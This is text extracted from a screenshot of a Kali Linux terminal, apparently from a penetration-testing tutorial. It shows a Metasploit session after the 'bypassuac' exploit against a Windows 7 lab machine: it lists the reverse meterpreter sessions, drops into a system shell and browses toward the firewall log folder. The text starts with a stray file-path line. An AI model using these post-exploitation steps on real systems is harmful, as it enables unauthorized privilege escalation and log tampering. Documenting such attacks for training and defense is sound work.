 Applications Places Terminal Sun 14:31 1
Terminal
File Edit View Search Terminal Help
msf exploit(bypassuac) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows WIN-8KS82PUMTE6\RAJ @ WIN-8KS82PUMTE6 192.168.0.104:4444 -> 192.168.0.103:49235 (192.168.0.103)
2 meterpreter x86/windows WIN-8KS82PUMTE6\RAJ @ WIN-8KS82PUMTE6 192.168.0.104:4444 -> 192.168.0.103:49238 (192.168.0.103)
msf exploit(bypassuac) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 896 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd log
cd log
The system cannot find the path specified.
C:\Windows\system32>cd LogFiles
cd LogFiles
C:\Windows\System32\LogFiles>cd Firewall
Tools
KALI
BY OFFENSIVE SECURITY